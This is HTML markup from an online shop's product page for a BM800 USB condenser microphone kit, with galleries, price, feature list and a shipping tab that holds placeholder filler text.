				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7.jpg">
					<img width="500" height="500" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="bm800 usb-7" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7.jpg 500w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="bm800 usb-10" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-1536x1536.jpg 1536w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10.jpg 1600w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2.jpg">
					<img width="500" height="500" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="bm800-usb-2" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2.jpg 500w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3.jpg">
					<img width="500" height="500" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="bm800-usb-3" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3.jpg 500w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4.jpg">
					<img width="500" height="500" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="bm800-usb-4" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4.jpg 500w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-8.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb.jpg 500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-5.jpg 500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-6.jpg 500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-7.jpg 500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-1536x1536.jpg 1536w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-10.jpg 1600w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-2.jpg 500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-3.jpg 500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/bm800-usb-4.jpg 500w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-right summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com/ar/" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/ar/product-category/microphone-ar/" class="breadcrumb-link breadcrumb-link-last">
					ميكروفون				</a>
							<span class="breadcrumb-last">
					BM800 USB Condenser microphone kit with Mute Button,Vol &#038; Echo knobs				</span>
			</nav>											</div>
																													</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	BM800 USB Condenser microphone kit with Mute Button,Vol &#038; Echo knobs
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1.650&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>BM800 USB Condenser microphone<br />
CARDIOID PICKUP PATTERN<br />
ONE-BUTTON MUTE AND ZERO-LATENCY MONITORING<br />
POWERFUL ARM STAND &#038; POP FILTER<br />
PLUG AND PLAY</p>
</div>
					<p class="stock out-of-stock wd-style-default">Out of stock</p>
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="11062" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="53d52d4ab5" data-product-id="11062" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				BM800-USB			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/ar/product-category/microphone-ar/" rel="tag">ميكروفون</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://highendtec.com/ar/product-tag/gaming-microphone-ar/" rel="tag">Gaming Microphone</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-right">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fbm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fbm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1>BM800 USB Condenser microphone kit with Mute Button,Vol &amp; Echo knobs</h1>
<p><img decoding="async" class="aligncenter" draggable="false" src="https://images-na.ssl-images-amazon.com/images/I/41V8vYFRRbL.jpg" alt="Neewer [Upgraded] Professional USB Microphone Kit - Plug &amp; Play, with Zero Latency Monitoring Jack,Mute Button,Vol &amp; Echo knobs,192KHZ/24BIT Cardioid Mic for PC, for Recording, Podcasting, Gaming" /></p>
<ul>
<li class="product_features__list__item">CARDIOID PICKUP PATTERN: Utilizes Cardioid Uni-Directional pickup pattern with condenser capsule, minimizing background noise and isolating the main sound source; SAMPLING RATE: 192kHz/24bit. The smooth, flat frequency response of 20Hz-20kHz: Extended frequency response is excellent for singing, speech, and voice over. With the 16mm electric condenser transducer, the USB microphone can give you a strong bass response and picks up crystal clear audio</li>
<li class="product_features__list__item">ONE-BUTTON MUTE AND ZERO-LATENCY MONITORING: The mic has 1 headphone jack and 3 control buttons(a volume knob, a reverb knob, a one-button mute). Just press the one-button mute to turn the mic mute/UN-mute. And you can judge the working status from the built-in LED Indicator. ((Blue Light: Working, Red Light: Mute). The microphone has a 3.5MM earphone Jack, which allows you to monitor real-time recording at the desired volume level without latency delays. Make sure it outputs exactly as expected</li>
<li class="product_features__list__item">&lt;p&gt;POWERFUL ARM STAND &amp; POP FILTER: The suspension scissor arm stand is made of durable iron, it can be balanced at any position within the adjustable range. The length of a single scissor arm stand is 12.9in/33cm. A soft pad on the table mount clamp can protect from scratches and its opening is 1.9in/5cm; Double-layer pop filter can effectively block air blasts. You can adjust the angle and distance to best fit your needs</li>
<li class="product_features__list__item">&lt;p&gt;PLUG AND PLAY: The microphone has a USB 2.0 data port which is easy to connect with your computer, plug-and-play, no need the extra driver software or an external sound card. very easy to use. Best for PC, Laptop, Notebook, etc. Well compatible with Windows and Mac(Windows7 and above, Mac OSX 10.9 and above). Extra long USB cable (106.3 inches/270 centimeters) brings more convenience.</li>
<li class="product_features__list__item">&lt;p&gt;WIDE COMPATIBILITY: An ideal choice for vocal, instruments, podcast, personal recordings karaoke live broadcasting, reporter interview and familiar situations; NOTE: The Condenser Microphone only works with the device that could provide enough power (Voltage Required: 5V)</li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>USB</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="11081">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex wd-rs-6168284753667"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_802" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-1 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-1-150x193.jpg 150w" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="[data-uri]" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 350px) 100vw, 350px" data-wood-src="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-350x450.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2.jpg 350w, https://highendtec.com/wp-content/uploads/2021/07/wd-ship-2-150x193.jpg 150w" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-696cbbbd0f4ac" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f82fd41b5e3" class="wd-text-block wd-wpb reset-last-child wd-rs-60f82fd41b5e3 text-left ">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
		</div>
		
		<div id="wd-696cbbbd0f600" class="title-wrapper wd-wpb set-mb-s reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
				<div id="wd-60f8eca94e084" class="wd-text-block wd-wpb reset-last-child wd-rs-60f8eca94e084 text-left ">
			<ul class="unordered-list">
